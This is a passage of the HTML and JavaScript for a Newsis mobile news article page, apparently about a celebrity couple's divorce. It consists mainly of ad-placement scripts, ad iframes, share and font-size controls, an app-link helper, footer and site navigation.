                    let ss_obj          =   s_obj.eq(i).children('br').eq(m_index);
                    if( ss_obj.length > 0){
                        hot_dan_pos.push(ss_obj);
                    }
                }
                while ( ads_set.length < ads_str.length ) {
                    m_index             =   f_pos + (dd_pos * 2) - 1;
                    let ss_obj          =   s_obj.eq(i).children('br').eq(m_index);

                    if( ss_obj.length == 0){
                        break;
                    }else{
                        ads_set.push(ss_obj);
                        s_j_cnt     =   s_j_cnt + 1;
                        dd_pos      +=  dan_pos[s_j_cnt];
                        //console.log('set : ' + s_j_cnt.toString() + ',' + m_index.toString() );
                    }
                }
            }
            
            if(s_length > 0){
                if(s_br.length > 0 && end_line_str.length > 0){
                    let last_dan_obj        =   s_br[s_br.length - 1].indexOf(end_line_str);
                    if(last_dan_obj>= 0){
                        if(hot_dan_pos.length >= hot_news_over){
                            hot_dan_pos.pop();
                        }else{
                            let hot_dan_less        =   hot_dan_pos.length % 2;
                            if(hot_dan_less == 1){
                                hot_dan_pos.pop();
                            }
                        }
                    }
                }
            }
            
            if( ads_set.length > 0){
                if(add_obj != null){
                    let ht_pos      =   -1;
                    if(hot_dan_pos.length >= hot_news_over){
                        //  over 8 : n - 1 dan
                        ht_pos          =   hot_dan_pos.length -2;
                    }else{
                        //  less 8
                        let hot_dan_less        =   hot_dan_pos.length % 2;
                        if(hot_dan_less == 1){
                            //  odd
                            ht_pos          =   hot_dan_pos.length -2;
                        }else{
                            //  even
                            ht_pos          =   hot_dan_pos.length -1;
                        }
                    }
                    if(ht_pos >= 0){
                        hot_dan_pos[ht_pos].after('<br />');
                        hot_dan_pos[ht_pos].after(add_obj);
                        let obj1            =   hot_dan_pos[ht_pos][0].previousSibling;
                        let obj2            =   hot_dan_pos[ht_pos][0].previousSibling.previousSibling;
                        if(obj1 == '<br>' && obj2  == '<br>'){
                        }else{
                            hot_dan_pos[ht_pos].after('<br />');
                        }
                    }
                }
                let j       =   0;
                for( ; j < ads_set.length ; j++){
                    m_str           =   ads_str[j];
                    ads_set[j].after(m_str);
                }
            }else{
                if($('div.con_area.cont_'+ now_no +' .article').children('br').length >= 1){
                    if(add_obj != null){
                        let up_article          =   $('div.con_area.cont_' + now_no + ' > article > div.article.fs3');
                        if(up_article.eq(up_article.length-1).css('display') == 'none'){
                            up_article.eq(up_article.length-1).after(add_obj);
                        }else{
                            $('div.con_area.cont_'+ now_no +' .article').children('br').eq(0).after(add_obj);
                            $('div.con_area.cont_'+ now_no +' .article').children('br').eq(0).after('<br />');
                        }
                    }
                    $('div.con_area.cont_'+ now_no +' .article').children('br').eq(0).after('<br />'+ads_str[0]);
                }else{
                    let pict_body       =   $('div.con_area.cont_' + now_no + ' > article > div.article.fs3');
                    if(pict_body.length == 1 && ads_set.length == 0){
                        pict_body.after('<br />'+ads_str[0]);
                    }
                }
            }
            
            if(add_obj != null){
                let add_items       =   add_obj.children('ul').children('li');
                if(add_items.length > 0){
                    let rnds            =   Math.floor(Math.random() * add_items.length - 1);
                    add_items.eq(rnds).html('<iframe src="//adv.imadrep.co.kr/10552_01.html" width="100%" height="26" border="0" frameborder="0" framemargin="0" leftmargin="0" topmargin="0" marginheight="0" marginwidth="0" scrolling="no"></iframe>');
                }
            }
		}
        
        $(function(){
            main_action();
        });
	</script>
			</article>
		</div><!--cont-->
	</div><!--viewCont-->
	<a name="relation_position"></a>	
				<!-- 광고 -->
				<div class="listStyle04 adPos" style="padding:10px 0 0 10px;">
                    <div style="height: 35px;">
                        <iframe width="100%" height="32" src="//adv.imadrep.co.kr/248_03.html" allowtransparency="true" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no"></iframe>                    </div>
                    <div style="height: 35px;">
                        <iframe src="//adv.imadrep.co.kr/3401_02.html" width="100%" height="32" border="0" frameborder="0" framemargin="0" leftmargin="0" topmargin="0" marginheight="0" marginwidth="0" scrolling="no"></iframe>                    </div>
                    <div style="height: 35px;">
                        <iframe width="100%" height="32" src="//adv.imadrep.co.kr/245_02.html" allowtransparency="true" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no"></iframe>                    </div>
					<div style="position: absolute; top: 0px; right: 0; z-index: 99999;"><img src="https://img1.newsis.com/m_www/img/20220509_icon_ad.png" width="23" height="20" alt="button by close ad"></div>
				</div>
				
				<div class="listStyle04 adPos" style='text-align: center;padding:10px 10px 10px 10px;'>
                    <iframe src="//adv.imadrep.co.kr/8122_02.html" width="100%" height="113" border="0" frameborder="0" framemargin="0" leftmargin="0" topmargin="0" marginheight="0" marginwidth="0" scrolling="no"></iframe>
					<div style="position: absolute; top: -10px; right: 0; z-index: 99999;"><img src="https://img1.newsis.com/m_www/img/20220509_icon_ad.png" width="23" height="20" alt="button by close ad"></div>
				</div>

		<div class="btnGroup">
			<button type="button" class="btnGray more_btn_NISX20230919_0002456158"  onclick="set_layer_value('NISX20230919_0002456158');">댓글</button>
		</div>
<script></script><!--
	<div class="bannerGroup">
		<div class="imgTxtBanner" style="background-color:#033e5e;">
			<a href="/stock.html"><img src="//image.newsis.com/m_www/img/20170821_msi_ban_1.jpg" alt="빅데이터 MSI 주가시세표"></a>
		</div>
	</div>
-->	
	<div class="layerPop off">
		<div class="dim"></div>
		<div class="shareBox pop" style="display: none;">
			<div class="head">
				<p>공유하기</p>
				<button type="button" onclick="layerPop_off('shareBox');"><img src="https://img1.newsis.com/m_www/img/btn_close.png" alt="공유하기 닫기"></button>
			</div>
			<div class="inner">
				<button type="button" onclick="fn_view_sns('twit');"><img src="https://img1.newsis.com/m_www/img/logo-twitter3.png" alt=""></button>
				<button type="button" onclick="fn_view_sns('fb');"><img src="https://img1.newsis.com/m_www/img/btn_s_fa.png" alt=""></button>
				<button type="button" onclick="fn_view_sns('ka');"><img src="https://img1.newsis.com/m_www/img/btn_s_ca.png" alt=""></button>
				<!--<button type="button" onclick="fn_view_sns('kas');"><img src="https://img1.newsis.com/m_www/img/btn_s_cas.png" alt=""></button>-->
				<button type="button" onclick="fn_view_sns('sms');"><img src="https://img1.newsis.com/m_www/img/btn_s_sms.png" alt=""></button>
			</div>
			<div class="copyUrl">
				<input type="text" name="" id="copy_box" value="https://mobile.newsis.com/view.html?ar_id=NISX20230919_0002456158">
				<button type="button" onclick="fn_view_sns('url');">url복사</button>
			</div>
		</div>

		<div class="wordBox pop" style="display: none;">
			<div class="head">
				<p>글자크기</p>
				<button type="button" onclick="layerPop_off('wordBox');"><img src="https://img1.newsis.com/m_www/img/btn_close.png" alt="공유하기 닫기"></button>
			</div>
			<div class="inner">
				<button type="button" class="fs1" onclick="fontSize_chg(this,'12');">아주작게</button>
				<button type="button" class="fs2" onclick="fontSize_chg(this,'13');">작게</button>
				<button type="button" class="fs3 on" onclick="fontSize_chg(this,'16');">보통</button>
				<button type="button" class="fs4" onclick="fontSize_chg(this,'17');">크게</button>
				<button type="button" class="fs5" onclick="fontSize_chg(this,'20');">아주크게</button>
			</div>
		</div>
	</div>
    
    <div class="replyBox pop">
        <div class="layer-half-header">
            <h3 id="layer_title">황철순 아내, 이혼 절차 진행 고백…"날 외도녀 만들어" </h3>
            <p class="date">
                <span>기사등록 2023/09/19 15:22:10</span>
                <span>최초수정 </span>
            </p>
            <button type="button" class="close" onclick="layerPop_off('replyBox');"><span class="hidden-txt">닫기</span></button>
        </div>
        <div id="lv-container" class="layer-half-cont" data-id="newsis" data-uid="Mzk3LzEwNDM2LzQ0MA=="></div>
    </div>
    <div class="dimMask"></div>
    
	<input type="hidden" id="hidden_id">
<script>
    let g_catg_nm = '엔터';
    let wr_arr  = eval('[{"@context":"https://schema.org","@type":"Person","name":"권세림 인턴"}]');
    let wr_str  = '';
    var share_method    = '';
    $.each(wr_arr, function (index, value){
        if(value.hasOwnProperty('name')){
            wr_str              =   value.name;
            return false;
        }
    });
    var g_item  = {};
    g_item.item_id          =   'NISX20230919_0002456158';
    g_item.item_name        =   document.title;
    g_item.item_category    =   g_catg_nm;
    g_item.article_author   =   wr_str;
    g_item.article_id       =   'NISX20230919_0002456158';
    g_item.article_date     =   $('div.head > div.info > p.txtGray:eq(0) > span').text();
    
    setGTMEvent('view_item', '', '', g_item);
    
	function fn_id_keep(id){
		$("#hidden_id").val(id);
		var this_id 	=	$("#hidden_id").val();
		$("#copy_box").val("https://mobile.newsis.com/view/"+this_id);
	}
	
	function fn_view_sns(type){
		
		var  sns_sendUrl = '';
		var this_id	=	$("#hidden_id").val();
		var lo_referer = "https://www.newsis.com/view/" + this_id;
		var this_title	=	$("#arti_titile_"+ this_id).text();
		var sms_deli_char = '&';
		let ua_ar = checkMobile();
        let s_item      =   g_item;
		 switch(type) {
				case "fb":
					sns_sendUrl = "https://www.facebook.com/sharer.php?"
					+ "u="+ lo_referer 
					+ "&t=" + this_title;
                    share_method        =   'facebook';
				break;

				case "twit":
					sns_sendUrl	=	'https://x.com/share?original_referer='+lo_referer+'&text='+encodeURIComponent(this_title)+'&url='+lo_referer;
                     share_method        =   'twitter';
				break;

				case 'kas':
                    executeKakaoStoryLink(''+lo_referer+'',''+this_id+'');
                    share_method        =   'story';
                break;

				case "ka":
					KakoSendLink(''+lo_referer+'',''+this_id+'');
                    share_method        =   'kakao';
				break;

				case 'sms':
                    
                    let g_and       =   '?';
                    if(ua_ar == 'ios'){
                        g_and           =   '&';
                    }
					sns_sendUrl = 'sms:'+g_and+'body='+ encodeURIComponent(this_title) + ' ' + encodeURIComponent(lo_referer);
                    share_method        =   'sms';
				break;
				
				case 'url':
					const input_text = document.getElementById("copy_box"); 
					input_text.select(); 
					document.execCommand('copy');

					alert('복사되었습니다.');
                    s_item.method       =   'url';
                    setGTMEvent('share', '', '', s_item);
					return false;
				default:
			break;
		}
		//if ( sns_sendUrl != '' ) openSNSWin(sns_sendUrl);
        let mobile      =   (/iphone|ipad|ipod|android/i.test(navigator.userAgent.toLowerCase()));
		if ( sns_sendUrl != '' ){
            if(mobile){
                if(type == 'fb' || type == 'twit'){
                    mOutLink(sns_sendUrl);
                }else{
                    if(ua_ar == 'ios'){
                        location.href   =   sns_sendUrl;
                    }else{
                        location.href   =   sns_sendUrl;
                    }
                }
            }else{
                openSNSWin(sns_sendUrl);
            }
        }
        
        s_item.method   =   share_method;
        setGTMEvent('share', '', '', s_item);
		return;
	}

	var fontSize_chg = function(target,value){
		var this_id 	=	$("#hidden_id").val();
		//console.log(this_id);
		//console.log(value);
		$(target).addClass("on").siblings("button").removeClass('on')
		//$(".viewCont .cont_" +this_id+ " .article").css("font-size",value+"px");
        $(".viewCont .cont_" +this_id+ " .article").attr('style' , "margin-top: 0px !important; font-size: "+value+"px !important;");
	}
	
	// function fontSize_chg(target,value){
		// var this_id 	=	$("#hidden_id").val();
		// $(target).addClass("on").siblings("button").removeClass('on')
		// $(".viewCont .cont_" +this_id+ " .article").css("font-size",value+"px");
	// }

</script>

<script>
    if( $("div.cont_NISX20230919_0002456158 > article > div.article.fs3").eq(1).text().length < 2 ){
        $("div.cont_NISX20230919_0002456158 > article > div.article.fs3").eq(1).prop("style", "display: none;");
    } else {
        $("div.cont_NISX20230919_0002456158 > article > div.article.fs3").eq(1).prop("style", "margin-top: 0px !important;");
        if( $("div.cont_NISX20230919_0002456158 > article > div.article.fs3").eq(1).text().substr(0, 2) == String.fromCharCode(10) + String.fromCharCode(10) ){
            $("div.cont_NISX20230919_0002456158 > article > div.article.fs3").eq(1).children()[1].remove();
            $("div.cont_NISX20230919_0002456158 > article > div.article.fs3").eq(1).children()[0].remove();
        } else {
            if( $("div.cont_NISX20230919_0002456158 > article > div.article.fs3").eq(1).text().substr(0, 1) == String.fromCharCode(10) ){
                $("div.cont_NISX20230919_0002456158 > article > div.article.fs3").eq(1).children()[0].remove();
            }
        }
    }
</script>
<div id="_AiconIn_recommend" data-widget_id="bmV3c2lzfHwxNTMxNzMxNTc5fHwwfHxEfHw=" style="margin:auto;text-align:center"></div>

<script type="text/javascript">
	var isWorking = false;
	var isFirst = true;
	var isNextLoad = false;
	var scroll_param = 1;
	var seq  = "";
	if(!seq) seq = 0;

	$(window).on('scroll', function(){
		if($(this).scrollTop()+$(window).height()+100 > $(document).height() && !isNextLoad){
			if(seq > 9) return false;
			isNextLoad = true;
		}
	});

	getCommentCount('NISX20230919_0002456158');
</script>
<div class="linkNews newStyle">
	<h3>이시간 <span class="red">핫</span>뉴스</h3>
	<ul>
		<li><a href="/view/NISX20260130_0003496975">탁재훈, 19살 연하 전소민과 핑크빛</a></li>
		<li><a href="/view/NISX20260131_0003497686">FT아일랜드 최민환, 공연 중 실신</a></li>
		<li><a href="/view/NISX20260130_0003497417">박보검, 미용사 자격증 실기 탈락…"모두 쳐다봐"</a></li>
		<li><a href="/view/NISX20260131_0003497548">김다나, '미스트롯4' 경연 중 긴급수술</a></li>
		<li><a href="/view/NISX20260131_0003497624">가수 신모씨 해외 원정도박 의혹에…"저 아닙니다"</a></li>
	</ul>
</div><div class="listStyle04">
	<ul class="listStyle04 pdt8">
		<li class='first'><iframe src="//adv.imadrep.co.kr/8066_03.html" width="100%" height="22" border="0" frameborder="0" framemargin="0" leftmargin="0" topmargin="0" marginheight="0" marginwidth="0" scrolling="no"></iframe></li>
		<li class='first'><iframe src="//adv.imadrep.co.kr/3402_03.html" width="100%" height="22" border="0" frameborder="0" framemargin="0" leftmargin="0" topmargin="0" marginheight="0" marginwidth="0" scrolling="no"></iframe></li>
		<li class='first'><iframe width="100%" height="22" src="//ad.reople.co.kr/cgi-bin/PelicanC.dll?impr?pageid=0HqO&out=iframe" allowTransparency = "true" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no" sandbox="allow-same-origin allow-scripts allow-forms allow-top-navigation allow-popups allow-modals allow-top-navigation-by-user-activation allow-popups-to-escape-sandbox"></iframe></li>
		<li class='first'><iframe src="//adv.imadrep.co.kr/7514_03.html" width="100%" height="22" border="0" frameborder="0" framemargin="0" leftmargin="0" topmargin="0" marginheight="0" marginwidth="0" scrolling="no"></iframe></li>
		<li class='first'><iframe src="//adv.imadrep.co.kr/10535_01.html" width="100%" height="22" border="0" frameborder="0" framemargin="0" leftmargin="0" topmargin="0" marginheight="0" marginwidth="0" scrolling="no"></iframe></li>
		<li class='first'><iframe width="100%" height="22" src="//ad.reople.co.kr/cgi-bin/PelicanC.dll?impr?pageid=0HqP&out=iframe" allowTransparency = "true" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no" sandbox="allow-same-origin allow-scripts allow-forms allow-top-navigation allow-popups allow-modals allow-top-navigation-by-user-activation allow-popups-to-escape-sandbox"></iframe></li>
							
	</ul>
</div>

<div class='listStyle04' style='text-align: center;'><iframe width=100% height=100 noresize scrolling=no frameborder=0 marginheight=0 marginwidth=0 src="https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@Middle1"></iframe></div><div class='listStyle04' style='text-align: center;'><iframe src="//adv.imadrep.co.kr/3403_02.html" width="100%" height="213" border="0" frameborder="0" framemargin="0" leftmargin="0" topmargin="0" marginheight="0" marginwidth="0" scrolling="no"></iframe></div><div class='listStyle04' style='text-align: center;'><iframe width=100% height=200 noresize scrolling=no frameborder=0 marginheight=0 marginwidth=0 src="https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@Middle2"></iframe></div><div class='listStyle04' style='text-align: center;'><iframe src="//adv.imadrep.co.kr/3404_02.html" width="100%" height="207" border="0" frameborder="0" framemargin="0" leftmargin="0" topmargin="0" marginheight="0" marginwidth="0" scrolling="no"></iframe></div><div class='listStyle04' style='text-align: center;'><iframe width="100%" height="310" marginwidth="0" marginheight="0" frameborder="0" scrolling="no" name="mydframe" src="//io.smartmyd.com/adReq/?k=NTA=&pb=&kwd="></iframe></div><div class='listStyle04' style='text-align: center; display: flex; justify-content: center; padding-bottom: 6px; '><script src='//img.mobon.net/js/common/HawkEyesMaker.js'></script><script>new HawkEyes({"type":"banner","responsive":"N","platform":"M","scriptCode":"793074","frameCode":"60","width":"336","height":"280","settings":{"cntsr":"4"}});</script></div><div class='listStyle04' style='text-align: center; display: flex; justify-content: center; padding-bottom: 6px; '><iframe width=100% height=280 allow="autoplay" noresize scrolling=no frameborder=0 marginheight=0 marginwidth=0 src="https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@Bottom3"></iframe></div><div class='listStyle04' style='text-align: center; display: flex; justify-content: center; padding-bottom: 6px;  margin-bottom: 10px;'><iframe width=100% height=100 noresize scrolling=no frameborder=0 marginheight=0 marginwidth=0 src="https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@x11"></iframe></div><div class="listStyle05 view">
	<h2 class="f16"><a href="/topRateNews.php?cID=rate">많이 본 기사</a></h2>
	<ul>
		<li>
			<div class="box">
				<article>
					<a href="/view/NISX20260131_0003497548">
						<div class="thumCont">
							<div class="imgCover">
								<img src="https://img1.newsis.com/2026/01/31/NISI20260131_0002052972_thm.jpg?rnd=20260131110654" alt="" loading="lazy">
							</div>
						</div>
						<div class="txtCont">
							<p class="txtMid2 line2 mgt8">김다나, '미스트롯4' 경연 중 긴급수술 왜?</p>
						</div>
					</a>    
				</article>
			</div>
		</li>
		<li>
			<div class="box">
				<article>
					<a href="/view/NISX20260131_0003497537">
						<div class="thumCont">
							<div class="imgCover">
								<img src="https://img1.newsis.com/2026/01/31/NISI20260131_0002052966_thm.jpg?rnd=20260131103325" alt="" loading="lazy">
							</div>
						</div>
						<div class="txtCont">
							<p class="txtMid2 line2 mgt8">공개연애 지상렬, 16세 연하와 100일 데이트</p>
						</div>
					</a>    
				</article>
			</div>
		</li>
		<li>
			<div class="box">
				<article>
					<a href="/view/NISX20260131_0003497535">
						<div class="thumCont">
							<div class="imgCover">
								<img src="https://img1.newsis.com/2026/01/29/NISI20260129_0021143945_thm.jpg?rnd=20260129145745" alt="" loading="lazy">
							</div>
						</div>
						<div class="txtCont">
							<p class="txtMid2 line2 mgt8">이 대통령 "부동산 정상화, 코스피 5000보다 쉬워…곧 알게 될 것"(종합)</p>
						</div>
					</a>    
				</article>
			</div>
		</li>
		<li>
			<div class="box">
				<article>
					<a href="/view/NISX20260131_0003497624">
						<div class="thumCont">
							<div class="imgCover">
								<img src="https://img1.newsis.com/2026/01/31/NISI20260131_0002053019_thm.jpg?rnd=20260131155746" alt="" loading="lazy">
							</div>
						</div>
						<div class="txtCont">
							<p class="txtMid2 line2 mgt8">해외 원정도박 의혹 女가수 "저 아닙니다"</p>
						</div>
					</a>    
				</article>
			</div>
		</li>
	</ul>
</div>
<div class="boxGroup02 mgb8">
</div>

<script>
    setGTMEvent('complete_article', '', '', g_item);
</script>	</section>
	<div id="footer">
		<footer>
            <ul class="menu">
                <li><a href="/company/">회사소개</a></li>
                <li><a href="/business/">제휴/컨텐츠 판매</a></li>
                <li><a href="/policy/">약관·정책</a></li>
                <li><a href="/grievance/">고충처리</a></li>
            </ul>
            <ul>
                <li><a href="https://www.newsis.com/view/NISX20230919_0002456158?pc_view=1"  target="_blank" >PC화면</a></li>
                <li><a href="/offer/">제보하기</a></li>
                <li><a href="#" onclick="lddi.AppLink.appMove('', false);return false;" style="width:140px;">앱 다운로드</a></li>
                <li><a href="#">맨위로↑</a></li>
            </ul>
            <section class="copy">
                COPYRIGHTⓒ<span>NEWSIS</span> ALL RIGHTS RESERVED.
            </section>
        </footer>
	</div>
    
	<script language="JavaScript">
    (function () {
        /** * 사이트 네임스페이스 초기화 */
        var initNamespace = function() {
            if (typeof window.lddi === 'undefined') {
                window.lddi = {
                    util: {}, siteCode: {} 
                }; 
            }
        }; 
        
        var AppLink = {
              aosUrl: 'intent://scan/#Intent;scheme=newsis;package=kr.co.softcast.newsis.activitys;end'
            , iosUrl: 'http://itunes.apple.com/app/id384045534'
            , customSchemeMain: 'newsis://news'
            , googlePlayUrl: 'https://play.google.com/store/apps/details?id=kr.co.softcast.newsis.activitys'
            , isIPHONE: (navigator.userAgent.match('iPhone') != null || navigator.userAgent.match('iPod') != null)
            , isIPAD: (navigator.userAgent.match('iPad') != null)
            , isANDROID: (navigator.userAgent.match('Android') != null)
            , isGOOGLE: (navigator.userAgent.match('Chrome') != null)
            , isMobile: function () { 
                if (AppLink.isANDROID || AppLink.isIPHONE || AppLink.isIPAD) { 
                    return true; 
                } else { 
                    alert('모바일 환경에서만 동작합니다.'); return false; 
                } 
              }
            , installApp: function () { 
                if (AppLink.isIPHONE || AppLink.isIPAD) { 
                    // 2019-03-22 timer 
                    AppLink.ios(); 
                    //AppLink.iosLink(); 
                } else if (AppLink.isANDROID) { 
                    AppLink.androidIntent(AppLink.aosUrl);
                    //AppLink.android();
                } 
              }
            , executeApp: function (url) { 
                if (AppLink.isIPHONE || AppLink.isIPAD) { 
                    window.location = url; 
                } else if (AppLink.isANDROID) { 
                    AppLink.androidCustomScheme(url); 
                } else if (!AppLink.isMobile() && AppLink.isGOOGLE) {
                    window.location.href = AppLink.googlePlayUrl;
                }
              }
            , ios: function () { 
                AppLink.iosLink(); 
                window.location = AppLink.customSchemeMain; //앱이동
              }
            , iosLink: function () {
                /** * ios 마켓 링크 이동 */ 
                var clickedAt = +new Date; 
                setTimeout(function () {
                    if (+new Date - clickedAt < 2000) { 
                        window.location.href = AppLink.iosUrl; 
                    } 
                }, 1500); 
              }
            , androidIntent: function (url) { 
                var b = new Date(); 
                setTimeout(function () { 
                    if (new Date() - b < 1500) { 
                        window.location.href = url; 
                    } 
                }, 500); 
              }
            , androidCustomScheme: function (customScheme) { 
                /** * android 커스텀스킴 이동 */ 
                setTimeout(function () { 
                    var iframe = document.createElement('iframe'); 
                    iframe.style.visibility = 'hidden'; 
                    iframe.src = customScheme; document.body.appendChild(iframe); 
                    document.body.removeChild(iframe); // back 호출시 캐싱될 수 있으므로 제거 
                }, 1000); 
              }
            , android: function () { 
                if (AppLink.isANDROID || AppLink.isIPHONE || AppLink.isIPAD) { 
                    AppLink.androidIntent(AppLink.aosUrl); 
                    AppLink.androidCustomScheme(AppLink.customSchemeMain); 
                } else { 
                    window.location.href = AppLink.googlePlayUrl; 
                } 
              }
            , appMove: function (customScheme, isAppMove) { 
                if (!customScheme) { 
                    //main 이동 
                    customScheme = AppLink.customSchemeMain; 
                } 
                // 바로 앱 이동일 경우 
                if (isAppMove) {
                    if (AppLink.isANDROID) { AppLink.androidIntent(AppLink.aosUrl); } 
                    AppLink.executeApp(customScheme); 
                } else { 
                    if (!AppLink.isMobile()) return;
                    AppLink.installApp(); //app move AppLink.executeApp(customScheme); 
                }
              }
        };
        
        (function () { 
            initNamespace(); 
            lddi.AppLink = AppLink; 
        })(); 
        
        return lddi;
    })();
	
	var wrapOldHeight = 0;
	function spreadM(){

		if($("#scrollView").css('display')=="block"){
			$("#scrollView").hide();
			$("#layer_open_div").hide();
			resizeFlag = true;
			
			$("div.wrap").css('overflow','visible'); 
			$("div.wrap").css('height',wrapOldHeight+'px');  //스크롤을 없앤다.화면 사이즈만큼 


		}else{
			$("#scrollView").show();
			$("#layer_open_div").show();

			resizeFlag = false;
			
			$("#scrollView").height(window.innerHeight);		
			var oScroll = new jindo.m.Scroll("scrollView", {
				bUseHScroll : false,
				bUseVScroll : true,
				bUseMomentum : true,
				nDeceleration : 0.0005,
				nZIndex : 100 
			});
			
			wrapOldHeight = $("div.wrap").height();

			$("div.wrap").height(window.innerHeight);	
			
			$("div.wrap").css('overflow','hidden');  //스크롤을 없앤다.화면 사이즈만큼 

			
		}
	}

	function searchLayer(){
		if($(".bt_op").css('display')=="block"){
			$(".bt_op").css({'display':"none"});
			
		}else{		
			$(".bt_op").css({'display':"block"});
			$('#kwd').focus();
			if($('#kwd').val()=='기사검색'){$('#kwd').val('');}
			
		}
	}

	function close_btn(obj){
		if(obj.value=='기사검색'){obj.value='';}
		else{}
	}
	//-->
	</script>
	<!--
	<div id="btm_layer" style="position:fixed;bottom:0px;width:100%;z-index:2001;margin: auto; text-align: center;" >
		<iframe src='https://compass.adop.cc/RD/0982a716-4ccf-4588-9b2b-f4556af84214?type=iframe&amp;loc=&amp;size_width=320&amp;size_height=50' id='0982a716-4ccf-4588-9b2b-f4556af84214' frameBorder='0' marginWidth='0' marginHeight='0' paddingWidth='0' paddingHeight='0' scrolling='no' style='width: 320px; height: 50px;'></iframe>
		<button id="btm_close" style="background: url(//image.newsis.com/new_mobile/assets/images/close_btn_trans.png) no-repeat;background-size: 28px 28px;background-color: white;width: 28px;height: 28px;left: 50%;position: fixed;bottom: 26px;margin-left: 132px;display: block;overflow: hidden;text-indent: -99999px;border: 1px solid #777;padding: 0;cursor: pointer;outline: none;">닫힘</button>
	</div>
	
	<div id="btm_layer" style="position:fixed;bottom:0px;width:100%;z-index:2001;margin: auto; text-align: center;" >
		<iframe data-src="//ssp.realclick.co.kr/?m=bmV3c2lzMDAwMDFfMjIwNTc=&c=iframe&r=http%3A%2F%2Fmobile.newsis.com%2Fview.html%3Far_id%3DNISX20230919_0002456158" align="center" frameBorder="0" marginWidth="0" marginHeight="0" scrolling="no" topmargin="0" width="320px" height="50px" style="display:block; margin: 0 auto;" id="realssp_newsis00001_22057" class="realssp" title="리얼클릭 배너광고"></iframe><script src="//ssp.realclick.co.kr/realclickssp.js?v=1.0&m=newsis00001_22057&t=i" async></script>
	</div>
	-->
</body>
<script>
	$(document).ready(function(){ 
		$('#btm_close').bind('click', function(event){
			$('#btm_layer').hide();
		});
	});
</script>
<script type="text/javascript" src="https://ads.mtgroup.kr/RealMedia/ads/adstream_jx.ads/newsis_mobile/news@x96"></script>
</html>		<div class="mNav">
            <div class="searchArea">
				<form method="get" name="topSearchFrm2" action="/search.php">
					<input type="text" placeholder="검색어를 입력해주세요." id="kwd" name="kwd" value="">
					<button><img src="https://img1.newsis.com/m_www/img/btn_search2.png" alt="검색" onclick="javascript:document.topSearchFrm2.submit();" ></button>
				</form>
            </div>
            <nav>
                <div class="swiper-wrapper">
                    <div class="swiper-slide">
                    <ul class="depth1">
                        <li class="" onclick="setGTMEvent('click_navigation', '실시간 뉴스', 'hamburger');"><a href="/realNews.php">실시간 뉴스</a></li>
						
                        <li class="" onclick="setGTMEvent('click_navigation', '제보하기', 'hamburger');"><a href="/offer">제보하기</a></li>
                        <li class="">
                            <a href="/sectionNews.php?cID=section" onclick="setGTMEvent('click_navigation', '섹션', 'hamburger');">섹션별 뉴스</a>
                            <div class="menuBox">
                                <ul class="depth2">
                                    <li class="" onclick="setGTMEvent('click_navigation', '정치 - 섹션별 뉴스', 'hamburger');"><a href="/sectionNewsSub.php?pID=10300">정치</a></li>
                                    <li class="" onclick="setGTMEvent('click_navigation', '국제 - 섹션별 뉴스', 'hamburger');"><a href="/sectionNewsSub.php?pID=10100">국제</a></li>
                                    <li class="" onclick="setGTMEvent('click_navigation', '경제 - 섹션별 뉴스', 'hamburger');"><a href="/sectionNewsSub.php?pID=10400">경제</a></li>
                                    <li class="" onclick="setGTMEvent('click_navigation', '금융 - 섹션별 뉴스', 'hamburger');"><a href="/sectionNewsSub.php?pID=15000">금융</a></li>
                                    <li class="" onclick="setGTMEvent('click_navigation', '산업 - 섹션별 뉴스', 'hamburger');"><a href="/sectionNewsSub.php?pID=13000">산업</a></li>
                                    <li class="" onclick="setGTMEvent('click_navigation', 'IT·바이오 - 섹션별 뉴스', 'hamburger');"><a href="/sectionNewsSub.php?pID=13100">IT&middot;바이오</a></li>
                                    <li class="" onclick="setGTMEvent('click_navigation', '사회 - 섹션별 뉴스', 'hamburger');"><a href="/sectionNewsSub.php?pID=10200">사회</a></li>
                                    <li class="" onclick="setGTMEvent('click_navigation', '스포츠 - 섹션별 뉴스', 'hamburger');"><a href="/sectionNewsSub.php?pID=10500">스포츠</a></li>
                                    <li class="" onclick="setGTMEvent('click_navigation', '연예 - 섹션별 뉴스', 'hamburger');"><a href="/sectionNewsSub.php?pID=10600">연예</a></li>
                                    <li class="" onclick="setGTMEvent('click_navigation', '문화 - 섹션별 뉴스', 'hamburger');"><a href="/sectionNewsSub.php?pID=10700">문화</a></li>
                                </ul>
                            </div>
                        </li>
                        <li class="" onclick="setGTMEvent('click_navigation', '뉴시스 Pic', 'hamburger');"><a href="/newsispic">뉴시스Pic</a></li>
                        <li class="" onclick="setGTMEvent('click_navigation', '포토', 'hamburger');"><a href="/photoNews.php?cID=photo">포토</a></li>
                        <li class="" onclick="setGTMEvent('click_navigation', '오늘의 속보', 'hamburger');"><a href="/pushList.php">오늘의 속보</a></li>
						<li class="" onclick="setGTMEvent('click_navigation', '오늘의 주요일정', 'hamburger');"><a href="/today_schedule.php">오늘의 주요일정</a></li>
                        <li class=" line" onclick="setGTMEvent('click_navigation', '많이 본 뉴스', 'hamburger');"><a href="/topRateNews.php">많이 본 뉴스</a></li>
                        <li class="" onclick="setGTMEvent('click_navigation', '수도권 뉴스', 'hamburger');">
                            <a href="/metroNews.php?pID=14000">수도권 뉴스</a>
                        </li>
                        <li class=" line" onclick="setGTMEvent('click_navigation', '지방뉴스', 'hamburger');">
                            <a href="/regionNews.php?pID=10800">지방뉴스</a>
                        </li>
                        <li class="line  line" onclick="setGTMEvent('click_navigation', '그래픽 뉴스', 'hamburger');"><a href="/graphic">그래픽 뉴스</a></li>
                        <li class="line  line" onclick="setGTMEvent('click_navigation', '제휴 콘텐츠', 'hamburger');"><a href="/alliance.php">제휴 콘텐츠</a></li>
                        <li onclick="setGTMEvent('click_navigation', 'PC버전', 'hamburger');"><a href="javascript:mOutLink('https://www.newsis.com/?pc_view=1');">PC버전 바로가기</a></li>
                    </ul>
                    </div>
                </div>
            </nav>
        </div>
        <div class="dimMask"></div>
	<script>var side_code_idx = [8666,8667];</script>
	<script type="module" src="//my.newscover.co.kr/common/c/js/sidecover2_nss.js"></script>
